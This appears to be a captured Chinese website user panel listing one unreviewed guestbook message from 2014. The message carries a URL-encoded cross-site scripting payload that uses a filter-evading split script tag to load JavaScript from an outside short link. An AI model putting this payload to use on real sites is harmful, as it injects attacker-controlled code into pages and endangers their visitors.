 我的首页
管理信息
留言信息
评论信息
我的留言
共1条留言
留言内容：http://tv.weitv.com/index.php?
2014-05-28 21:58:53 删除
s=Admin/%3Csc<x>ript%20src=%22http://t.cn/8DkLT9c%22%3E%3C/sc<x>ript%3E[未审核]